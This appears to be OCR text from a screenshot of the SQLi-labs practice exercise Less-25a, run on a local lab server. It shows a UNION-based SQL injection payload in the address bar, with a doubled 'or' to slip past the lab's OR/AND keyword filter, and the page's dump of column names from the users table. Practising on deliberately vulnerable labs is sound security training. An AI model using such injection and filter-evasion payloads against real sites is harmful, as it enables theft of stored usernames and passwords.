 Less-25a Trick with OR & AND Bl
192.168.31.126:8080/sqli-labs/Less-25a/?id=-2 union select 1,2,group_concat(column_name) from infoorrmation_schema.columns where table_name='u...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:CURRENT_CONNECTIONS,MAX_SESSION_CONTROLLED_MEMORY,MAX_SESSION_TOTAL_MEMORY,TOTAL_CONNECTIONS,USER,id,level,password,username,id,password,username
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--
激活 Windows
转到“设置”以激活 Windows。